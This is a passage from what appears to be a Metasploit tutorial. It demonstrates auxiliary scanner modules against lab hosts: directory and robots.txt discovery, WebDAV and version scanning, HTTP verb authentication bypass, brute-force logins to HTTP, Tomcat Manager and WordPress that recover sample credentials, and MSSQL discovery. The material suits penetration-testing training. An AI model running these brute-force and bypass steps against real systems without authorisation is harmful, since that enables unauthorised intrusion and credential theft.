msf > use auxiliary/scanner/http/enum_wayback
msf auxiliary(enum_wayback) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------

389 / 457
DOMAIN yes Domain to request URLS for
OUTFILE no Where to output the list for use
The only configuration item that we need to set is the DOMAIN value and then we let the
scanner do its thing.
msf auxiliary(enum_wayback) > set DOMAIN metasploit.com
DOMAIN => metasploit.com
msf auxiliary(enum_wayback) > run
[*] Pulling urls from Archive.org
[*] Located 1300 addresses for metasploit.com
http://metasploit.com/
http://metasploit.com/?
http://metasploit.com/?OS=CrossReference&SP=CrossReference
http://metasploit.com/?OS=Windows+2000
http://metasploit.com/?OS=Windows+2003
http://metasploit.com/?OS=Windows+NT
http://metasploit.com/?OS=Windows+XP
http://metasploit.com/?kangtatantakwa
http://metasploit.com/archive/framework/bin00000.bin
...snip...
http://metasploit.com/projects/Framework/screenshots/v20_web_01_big.jpg
http://metasploit.com/projects/Framework/screenshots/v23_con_01_big.jpg
http://metasploit.com/projects/Framework/screenshots/v23_con_02_big.jpg
[*] Auxiliary module execution completed
msf auxiliary(enum_wayback) >
files_dir
The "files_dir" takes a wordlist as input and queries a host or range of hosts for the
presence of interesting files on the target.
msf > use auxiliary/scanner/http/files_dir
msf auxiliary(files_dir) > show options
Module options:
Name Current Setting Required
Description
---- --------------- -------- --
---------
DICTIONARY /opt/metasploit3/msf3/data/wmap/wmap_files.txt no
Path of word dictionary to use
EXT no
Append file extension to use
PATH / yes
The path to identify files
Proxies no
Use a proxy chain
RHOSTS yes
The target address range or CIDR identifier

390 / 457
RPORT 80 yes
The target port
THREADS 1 yes
The number of concurrent threads
VHOST no
HTTP server virtual host
The built-in DICTIONARY list will serve our purposes so we simply set our RHOSTS value
and let the scanner run against our target.
msf auxiliary(files_dir) > set RHOSTS 192.168.1.1
RHOSTS => 192.168.1.1
msf auxiliary(files_dir) > run
[*] Using code '404' as not found.
[*] Found http://192.168.1.1:80/backup 403
[*] Found http://192.168.1.1:80/download 301
[*] Found http://192.168.1.1:80/images 301
[*] Found http://192.168.1.1:80/include 301
[*] Found http://192.168.1.1:80/index 302
[*] Found http://192.168.1.1:80/proxy 200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(files_dir) >
http_login
The "http_login" module is a brute-force login scanner that attempts to authenticate to a
system using HTTP authentication.
msf > use auxiliary/scanner/http/http_login
msf auxiliary(http_login) > show options
Module options (auxiliary/scanner/http/http_login):
Name Current Setting
Required Description
---- ---------------
-------- -----------
AUTH_URI
no The URI to authenticate against (default:auto)
BLANK_PASSWORDS true
yes Try blank passwords for all users
BRUTEFORCE_SPEED 5
yes How fast to bruteforce, from 0 to 5
PASSWORD
no A specific password to authenticate with
PASS_FILE
/opt/metasploit3/msf3/data/wordlists/http_default_pass.txt no
File containing passwords, one per line
Proxies
no Use a proxy chain
RHOSTS
yes The target address range or CIDR identifier

391 / 457
RPORT 80
yes The target port
STOP_ON_SUCCESS false
yes Stop guessing when a credential works for a host
THREADS 1
yes The number of concurrent threads
USERNAME
no A specific username to authenticate as
USERPASS_FILE
/opt/metasploit3/msf3/data/wordlists/http_default_userpass.txt no
File containing users and passwords separated by space, one pair per line
USER_FILE
/opt/metasploit3/msf3/data/wordlists/http_default_users.txt no
File containing users, one per line
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
yes The HTTP User-Agent sent in the request
VERBOSE true
yes Whether to print output for all attempts
VHOST
no HTTP server virtual host
To configure the module, we set the AUTH_URI setting to the path of the page requesting
authentication, our RHOSTS value and to reduce output, we set the VERBOSE value to
false.
msf auxiliary(http_login) > set AUTH_URI /xampp/
AUTH_URI => /xampp/
msf auxiliary(http_login) > set RHOSTS 192.168.1.201
RHOSTS => 192.168.1.201
msf auxiliary(http_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(http_login) > run
[*] Attempting to login to http://192.168.1.201:80/xampp/ with Basic
authentication
[+] http://192.168.1.201:80/xampp/ - Successful login 'admin' : 's3cr3t'
[*] http://192.168.1.201:80/xampp/ - Random usernames are not allowed.
[*] http://192.168.1.201:80/xampp/ - Random passwords are not allowed.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http_login) >
As can be seen in the above output, our scan found a valid set of credentials for the
directory.
open_proxy
The "open_proxy"' module scans a host or range of hosts looking for open proxy servers.
This module helps mitigate false positives by allowing us to declare valid HTTP codes to
determine whether a connection was successfully made.
msf > use auxiliary/scanner/http/open_proxy
msf auxiliary(open_proxy) > show options

392 / 457
Module options:
Name Current Setting
Required Description
---- ---------------
-------- -----------
DEBUG false
no Enable requests debugging output
LOOKUP_PUBLIC_ADDRESS false
no Enable test for retrieve public IP address via RIPE.net
MULTIPORTS false
no Multiple ports will be used : 80, 1080, 3128, 8080, 8123
RANDOMIZE_PORTS false
no Randomize the order the ports are probed
RHOSTS
yes The target address range or CIDR identifier
RPORT 8080
yes The target port
SITE 209.85.135.147
yes The web site to test via alleged web proxy (default is
www.google.com)
THREADS 1
yes The number of concurrent threads
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.1) yes The HTTP User-Agent sent in the request
VERIFY_CONNECT false
no Enable test for CONNECT method
VERIFY_HEAD false
no Enable test for HEAD method
ValidCode 200,302
no Valid HTTP code for a successfully request
ValidPattern server: gws
no Valid HTTP server header for a successfully request
We set our RHOSTS value to a small range of IP addresses and have the module scan port
8888 or proxy servers.
msf auxiliary(open_proxy) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-210
msf auxiliary(open_proxy) > set RPORT 8888
RPORT => 8888
msf auxiliary(open_proxy) > set THREADS 11
THREADS => 11
msf auxiliary(open_proxy) > run
[*] 192.168.1.201:8888 is a potentially OPEN proxy [200] (n/a)
[*] Scanned 02 of 11 hosts (018% complete)
[*] Scanned 03 of 11 hosts (027% complete)
[*] Scanned 04 of 11 hosts (036% complete)
[*] Scanned 05 of 11 hosts (045% complete)
[*] Scanned 11 of 11 hosts (100% complete)
[*] Auxiliary module execution completed

393 / 457
msf auxiliary(open_proxy) >
options
The "options" scanner module connects to a given range of IP address and queries any
web servers for the options that are available on them. Some of these options can be further
leveraged to penetrated the system.
msf > use auxiliary/scanner/http/options
msf auxiliary(options) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR
identifier
RPORT 80 yes The target port
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
We set our RHOSTS and THREADS value and let the scanner run.
msf auxiliary(options) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-254
msf auxiliary(options) > set THREADS 11
THREADS => 11
msf auxiliary(options) > run
[*] 192.168.1.203 allows OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE,
PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK methods
[*] 192.168.1.204 allows OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE,
PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK methods
[*] 192.168.1.205 allows OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH,
LOCK, UNLOCK methods
[*] 192.168.1.206 allows OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH,
LOCK, UNLOCK methods
[*] 192.168.1.208 allows GET,HEAD,POST,OPTIONS,TRACE methods
[*] 192.168.1.209 allows GET,HEAD,POST,OPTIONS,TRACE methods
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(options) >
robots_txt
The "robots_txt" auxiliary module scans a server or range of servers for the presence and
contents of a robots.txt file. These files can frequently contain valuable information that
administrators don't want search engines to discover.
msf > use auxiliary/scanner/http/robots_txt
msf auxiliary(robots_txt) > show options
Module options:

394 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
PATH / yes The test path to find robots.txt
file
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR
identifier
RPORT 80 yes The target port
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
The configuration for this module is minimal. We simply set the RHOSTS and THEADS
values and let it go.
msf auxiliary(robots_txt) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(robots_txt) > set THREADS 20
THREADS => 20
msf auxiliary(robots_txt) > run
[*] [192.168.1.208] /robots.txt - /internal/, /tmp/
[*] [192.168.1.209] /robots.txt - /
[*] [192.168.1.211] /robots.txt - /
[*] Scanned 15 of 55 hosts (027% complete)
[*] Scanned 29 of 55 hosts (052% complete)
[*] Scanned 38 of 55 hosts (069% complete)
[*] Scanned 39 of 55 hosts (070% complete)
[*] Scanned 40 of 55 hosts (072% complete)
[*] Scanned 44 of 55 hosts (080% complete)
[*] Scanned 45 of 55 hosts (081% complete)
[*] Scanned 46 of 55 hosts (083% complete)
[*] Scanned 50 of 55 hosts (090% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(robots_txt) >
ssl
The "ssl" module queries a host or range of hosts and pull the SSL certificate information if
present.
msf > use auxiliary/scanner/http/ssl
msf auxiliary(ssl) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 443 yes The target port
THREADS 1 yes The number of concurrent threads

395 / 457
To configure the module, we set our RHOSTS and THREADS values and let it run.
msf auxiliary(ssl) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(ssl) > set THREADS 20
THREADS => 20
msf auxiliary(ssl) > run
[*] Error: 192.168.1.205: OpenSSL::SSL::SSLError SSL_connect SYSCALL
returned=5 errno=0 state=SSLv3 read server hello A
[*] Error: 192.168.1.206: OpenSSL::SSL::SSLError SSL_connect SYSCALL
returned=5 errno=0 state=SSLv3 read server hello A
[*] 192.168.1.208:443 Subject: /C=--
/ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=lo
calhost.localdomain/[email protected] Signature Alg:
md5WithRSAEncryption
[*] 192.168.1.208:443 WARNING: Signature algorithm using MD5
(md5WithRSAEncryption)
[*] 192.168.1.208:443 has common name localhost.localdomain
[*] 192.168.1.211:443 Subject: /C=--
/ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=lo
calhost.localdomain/[email protected] Signature Alg:
sha1WithRSAEncryption
[*] 192.168.1.211:443 has common name localhost.localdomain
[*] Scanned 13 of 55 hosts (023% complete)
[*] Error: 192.168.1.227: OpenSSL::SSL::SSLError SSL_connect SYSCALL
returned=5 errno=0 state=SSLv3 read server hello A
[*] 192.168.1.223:443 Subject: /CN=localhost Signature Alg:
sha1WithRSAEncryption
[*] 192.168.1.223:443 has common name localhost
[*] 192.168.1.222:443 WARNING: Signature algorithm using MD5
(md5WithRSAEncryption)
[*] 192.168.1.222:443 has common name MAILMAN
[*] Scanned 30 of 55 hosts (054% complete)
[*] Scanned 31 of 55 hosts (056% complete)
[*] Scanned 39 of 55 hosts (070% complete)
[*] Scanned 41 of 55 hosts (074% complete)
[*] Scanned 43 of 55 hosts (078% complete)
[*] Scanned 45 of 55 hosts (081% complete)
[*] Scanned 46 of 55 hosts (083% complete)
[*] Scanned 53 of 55 hosts (096% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssl) >
http_version
The "http_version" scanner will scan a range of hosts and determine the web server
version that is running on them.
msf > use auxiliary/scanner/http/http_version
msf auxiliary(http_version) > show options

396 / 457
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR
identifier
RPORT 80 yes The target port
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
To run the scan, we set the RHOSTS and THREADS values and let it run.
msf auxiliary(http_version) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(http_version) > set THREADS 255
THREADS => 255
msf auxiliary(http_version) > run
[*] 192.168.1.2 Web Server
[*] 192.168.1.1 Apache ( 302-https://192.168.1.1:10443/ )
[*] 192.168.1.11
[*] Scanned 080 of 256 hosts (031% complete)
[*] 192.168.1.101 Apache/2.2.9 (Ubuntu) PHP/5.2.6-bt0 with Suhosin-Patch
...snip...
[*] 192.168.1.250 lighttpd/1.4.26 ( 302-
http://192.168.1.250/account/login/?next=/ )
[*] Scanned 198 of 256 hosts (077% complete)
[*] Scanned 214 of 256 hosts (083% complete)
[*] Scanned 248 of 256 hosts (096% complete)
[*] Scanned 253 of 256 hosts (098% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http_version) >
Armed with the knowledge of the target web server software, attacks can be specifically
tailored to suit the target.
tomcat_mgr_login
The "tomcat_mgr_login" auxiliary module simply attempts to login to a Tomcat Manager
Application instance using a provided username and password list.
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting
Required Description
---- ---------------
-------- -----------
BLANK_PASSWORDS true
yes Try blank passwords for all users

397 / 457
BRUTEFORCE_SPEED 5
yes How fast to bruteforce, from 0 to 5
PASSWORD
no A specific password to authenticate with
PASS_FILE
/opt/metasploit3/msf3/data/wordlists/tomcat_mgr_default_pass.txt no
File containing passwords, one per line
Proxies
no Use a proxy chain
RHOSTS
yes The target address range or CIDR identifier
RPORT 8080
yes The target port
STOP_ON_SUCCESS false
yes Stop guessing when a credential works for a host
THREADS 1
yes The number of concurrent threads
USERNAME
no A specific username to authenticate as
USERPASS_FILE
/opt/metasploit3/msf3/data/wordlists/tomcat_mgr_default_userpass.txt no
File containing users and passwords separated by space, one pair per line
USER_FILE
/opt/metasploit3/msf3/data/wordlists/tomcat_mgr_default_users.txt no
File containing users, one per line
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
yes The HTTP User-Agent sent in the request
VERBOSE true
yes Whether to print output for all attempts
VHOST
no HTTP server virtual host
We will keep the default username and password files, set our RHOSTS and the RPORT of
our target and let it run.
msf auxiliary(tomcat_mgr_login) > set RHOSTS 192.168.1.208
RHOSTS => 192.168.1.208
msf auxiliary(tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf auxiliary(tomcat_mgr_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(tomcat_mgr_login) > run
[+] http://192.168.1.208:8180/manager/html [Apache-Coyote/1.1] [Tomcat
Application Manager] successful login 'tomcat' : 'tomcat'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >
Our quick scan turned up a default set of tomcat credentials on our target system.

398 / 457
verb_auth_bypass
The "verb_auth_bypass" module scans a server or range of servers and attempts to
bypass authentication by using different HTTP verbs.
msf > use auxiliary/scanner/http/verb_auth_bypass
msf auxiliary(verb_auth_bypass) > show options
Module options (auxiliary/scanner/http/verb_auth_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
PATH / yes The path to test
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR
identifier
RPORT 80 yes The target port
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
We configure this module by setting the path to the page requiring authentication, set our
RHOSTS value and let the scanner run.
msf auxiliary(verb_auth_bypass) > set PATH /xampp/
PATH => /xampp/
msf auxiliary(verb_auth_bypass) > set RHOSTS 192.168.1.201
RHOSTS => 192.168.1.201
msf auxiliary(verb_auth_bypass) > run
[*] 192.168.1.201 requires authentication: Basic realm="xampp user" [401]
[*] Testing verb HEAD resp code: [401]
[*] Testing verb TRACE resp code: [200]
[*] Possible authentication bypass with verb TRACE code 200
[*] Testing verb TRACK resp code: [401]
[*] Testing verb WMAP resp code: [401]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(verb_auth_bypass) >
By reading the returned server status codes, the module indicates there is a potential auth
bypass by using the TRACE verb on our target.
webdav_scanner
The "webdav_scanner" module scans a server or range of servers and attempts to
determine if WebDav is enabled. This allows us to better fine-tune our attacks.
msf > use auxiliary/scanner/http/webdav_scanner
msf auxiliary(webdav_scanner) > show options
Module options (auxiliary/scanner/http/webdav_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain

399 / 457
RHOSTS yes The target address range or CIDR
identifier
RPORT 80 yes The target port
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
The only configuration we need to do is to set our RHOSTS and THREADS values and let
the scanner run.
msf auxiliary(webdav_scanner) > set RHOSTS 192.168.1.200-250
RHOSTS => 192.168.1.200-250
msf auxiliary(webdav_scanner) > set THREADS 20
THREADS => 20
msf auxiliary(webdav_scanner) > run
[*] 192.168.1.203 (Microsoft-IIS/5.1) has WEBDAV ENABLED
[*] 192.168.1.209 (Apache/2.0.54 (Linux/SUSE)) WebDAV disabled.
[*] 192.168.1.208 (Apache/2.0.52 (CentOS)) WebDAV disabled.
[*] 192.168.1.213 (Apache/2.2.14 (Ubuntu)) WebDAV disabled.
[*] Scanned 14 of 51 hosts (027% complete)
[*] 192.168.1.222 (Apache/1.3.23 (Unix) (Red-Hat/Linux) mod_python/2.7.6
Python/1.5.2 mod_ssl/2.8.7 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod_perl/1.26
mod_throttle/3.1.2) WebDAV disabled.
[*] 192.168.1.223 (Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14
OpenSSL/0.9.8l mod_autoindex_color PHP/5.3.1 mod_apreq2-20090110/2.7.1
mod_perl/2.0.4 Perl/v5.10.1) WebDAV disabled.
[*] 192.168.1.229 (Microsoft-IIS/6.0) has WEBDAV ENABLED
[*] 192.168.1.224 (Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6) WebDAV
disabled.
[*] 192.168.1.227 (Microsoft-IIS/5.0) has WEBDAV ENABLED
[*] Scanned 28 of 51 hosts (054% complete)
[*] 192.168.1.234 (lighttpd/1.4.25) WebDAV disabled.
[*] 192.168.1.235 (Apache/2.2.3 (CentOS)) WebDAV disabled.
[*] Scanned 38 of 51 hosts (074% complete)
[*] Scanned 51 of 51 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(webdav_scanner) >
webdav_website_content
The "webdav_website_content" auxiliary module scans a host or range of hosts for servers
that disclose their content via WebDav.
msf > use auxiliary/scanner/http/webdav_website_content
msf auxiliary(webdav_website_content) > show options
Module options (auxiliary/scanner/http/webdav_website_content):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR
identifier
RPORT 80 yes The target port

400 / 457
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
As this module can produce a lot of output, we will set RHOSTS to target a single machine
and let it run.
msf auxiliary(webdav_website_content) > set RHOSTS 192.168.1.201
RHOSTS => 192.168.1.201
msf auxiliary(webdav_website_content) > run
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/aspnet_client/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/images/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_private/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_cnf/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_cnf/iisstart.htm
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_cnf/pagerror.gif
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_log/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/access.cnf
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/botinfs.cnf
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/bots.cnf
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/deptodoc.btr
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/doctodep.btr
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/frontpg.lck
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/linkinfo.btr
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/service.cnf
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/service.lck
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/services.cnf
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/svcacl.cnf
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/uniqperm.cnf

401 / 457
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_pvt/writeto.cnf
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_script/
[*] Found file or directory in WebDAV response (192.168.1.201)
http://192.168.1.201/_vti_txt/
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(webdav_website_content) >
wordpress_login_enum
The "wordpress_login_enum" auxiliary module will brute-force a WordPress installation
and first determine valid usernames and then perform a password-guessing attack.
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > show options
Module options (auxiliary/scanner/http/wordpress_login_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true yes Try blank passwords for all
users
BRUTEFORCE true yes Perform brute force
authentication
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASSWORD no A specific password to
authenticate with
PASS_FILE no File containing passwords,
one per line
Proxies no Use a proxy chain
RHOSTS yes The target address range or
CIDR identifier
RPORT 80 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
URI /wp-login.php no Define the path to the wp-
login.php file
USERNAME no A specific username to
authenticate as
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line
VALIDATE_USERS true yes Enumerate usernames
VERBOSE true yes Whether to print output for
all attempts
VHOST no HTTP server virtual host
We configure the module first by pointing it to the path of wp-login.php on the target server.

402 / 457
We then set our username and password files, set the RHOSTS value, and let it run.
msf auxiliary(wordpress_login_enum) > set URI /wordpress/wp-login.php
URI => /wordpress/wp-login.php
msf auxiliary(wordpress_login_enum) > set PASS_FILE /tmp/passes.txt
PASS_FILE => /tmp/passes.txt
msf auxiliary(wordpress_login_enum) > set USER_FILE /tmp/users.txt
USER_FILE => /tmp/users.txt
msf auxiliary(wordpress_login_enum) > set RHOSTS 192.168.1.201
RHOSTS => 192.168.1.201
msf auxiliary(wordpress_login_enum) > run
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Running User Enumeration
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Checking Username:'administrator'
[-] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Invalid Username: 'administrator'
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Checking Username:'admin'
[+] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration-
Username: 'admin' - is VALID
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Checking Username:'root'
[-] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Invalid Username: 'root'
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Checking Username:'god'
[-] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Invalid Username: 'god'
[+] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Enumeration
- Found 1 valid user
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Running Bruteforce
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Skipping all but 1 valid user
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Trying username:'admin' with password:''
[-] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Failed to login as 'admin'
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Trying username:'admin' with password:'root'
[-] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Failed to login as 'admin'
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Trying username:'admin' with password:'admin'
[-] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Failed to login as 'admin'
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Trying username:'admin' with password:'god'
[-] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Failed to login as 'admin'

403 / 457
[*] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- Trying username:'admin' with password:'s3cr3t'
[+] http://192.168.1.201:80/wordpress/wp-login.php - WordPress Brute Force
- SUCCESSFUL login for 'admin' : 's3cr3t'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(wordpress_login_enum) >
We can see in the above output that the module is efficient as it only brute-forces passwords
against valid usernames and our scan did indeed turn up a valid set of credentials.
14.1.8 IMAP
imap_version
The "imap_version" auxiliary module is a relatively simple banner grabber for IMAP
servers.
msf > use auxiliary/scanner/imap/imap_version
msf auxiliary(imap_version) > show options
Module options (auxiliary/scanner/imap/imap_version):
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS no The password for the specified
username
IMAPUSER no The username to authenticate as
RHOSTS yes The target address range or CIDR
identifier
RPORT 143 yes The target port
THREADS 1 yes The number of concurrent threads
To configure the module, we will only set the RHOSTS and THREADS values and let it run.
Note that you can also pass credentials to the module.
msf auxiliary(imap_version) > set RHOSTS 192.168.1.200-240
RHOSTS => 192.168.1.200-240
msf auxiliary(imap_version) > set THREADS 20
THREADS => 20
msf auxiliary(imap_version) > run
[*] 192.168.1.215:143 IMAP * OK [CAPABILITY IMAP4REV1 LOGIN-REFERRALS
STARTTLS AUTH=LOGIN] [192.168.1.215] IMAP4rev1 2001.315rh at Sun, 23 Jan
2011 20:47:51 +0200 (IST)\x0d\x0a
[*] Scanned 13 of 55 hosts (023% complete)
[*] 192.168.1.224:143 IMAP * OK Dovecot ready.\x0d\x0a
[*] 192.168.1.229:143 IMAP * OK IMAPrev1\x0d\x0a
[*] Scanned 30 of 55 hosts (054% complete)
[*] Scanned 31 of 55 hosts (056% complete)
[*] Scanned 38 of 55 hosts (069% complete)
[*] Scanned 39 of 55 hosts (070% complete)
[*] Scanned 40 of 55 hosts (072% complete)

404 / 457
[*] 192.168.1.234:143 IMAP * OK localhost Cyrus IMAP4 v2.3.2 server
ready\x0d\x0a
[*] Scanned 52 of 55 hosts (094% complete)
[*] Scanned 53 of 55 hosts (096% complete)
[*] Scanned 54 of 55 hosts (098% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(imap_version) >
14.1.9 MSSQL
mssql_ping
The "mssql_ping" module queries a host or range of hosts on UDP port 1434 to determine
the listening TCP port of any MSSQL server, if available. MSSQL randomizes the TCP port
that it listens on so this is a very valuable module in the Framework.
msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > show options
Module options (auxiliary/scanner/mssql/mssql_ping):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified
username
RHOSTS yes The target address range or CIDR
identifier
THREADS 1 yes The number of concurrent threads
USERNAME sa no The username to authenticate as
To configure the module, we set the RHOSTS and THREADS values and let it run against
our targets.
msf auxiliary(mssql_ping) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(mssql_ping) > set THREADS 20
THREADS => 20
msf auxiliary(mssql_ping) > run
[*] Scanned 13 of 55 hosts (023% complete)
[*] Scanned 16 of 55 hosts (029% complete)
[*] Scanned 17 of 55 hosts (030% complete)
[*] SQL Server information for 192.168.1.217:
[*] tcp = 27900
[*] np = \\SERVER2\pipe\sql\query
[*] Version = 8.00.194
[*] InstanceName = MSSQLSERVER
[*] IsClustered = No
[*] ServerName = SERVER2
[*] SQL Server information for 192.168.1.241:
[*] tcp = 1433
[*] np = \\2k3\pipe\sql\query
[*] Version = 8.00.194

405 / 457
[*] InstanceName = MSSQLSERVER
[*] IsClustered = No
[*] ServerName = 2k3
[*] Scanned 32 of 55 hosts (058% complete)
[*] Scanned 40 of 55 hosts (072% complete)
[*] Scanned 44 of 55 hosts (080% complete)
[*] Scanned 45 of 55 hosts (081% complete)
[*] Scanned 46 of 55 hosts (083% complete)
[*] Scanned 50 of 55 hosts (090% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql_ping) >
As can be seen from the module output, not only does it return the listening TCP port, it
returns other valuable information such as the InstanceName and ServerName values.
mssql_idf
The "mssql_idf" (Interesting Data Finder) module will connect to a remote MSSQL server
using a given set of credentials and search for rows and columns with "interesting" names.
This information can help you fine-tune further attacks against the database.
msf > use auxiliary/admin/mssql/mssql_idf
msf auxiliary(mssql_idf) > show options
Module options (auxiliary/admin/mssql/mssql_idf):
Name Current Setting Required Description
---- --------------- -------- -----------
NAMES passw|bank|credit|card yes Pipe separated list of
column names
PASSWORD no The password for the
specified username
RHOST yes The target address
